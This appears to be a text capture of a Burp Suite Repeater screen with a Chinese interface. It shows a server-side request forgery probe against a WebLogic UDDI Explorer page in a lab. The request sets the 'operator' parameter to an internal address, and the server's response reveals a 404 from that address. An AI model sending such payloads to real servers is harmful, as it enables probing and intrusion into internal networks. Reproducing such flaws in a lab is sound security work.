 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < > 目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=
sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=http://127.0.0.1:7001 HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
vices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|; JSESSIONID=
R2k5hv6TDZtJ0hLMjctswHNdlx1nRg7dyS71ZyQ4DKJyb2LGD3wJ!-1673194988
9 Upgrade-Insecure-Requests: 1
10
11
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
379
380
381
382
383
384
385
386
387
388
389
390 ption: The server at http://127.0.0.1:7001 returned a 404 error code &#40;N
391
392
393
394
Search... 没有匹配
完成 10,751字节 | 9毫秒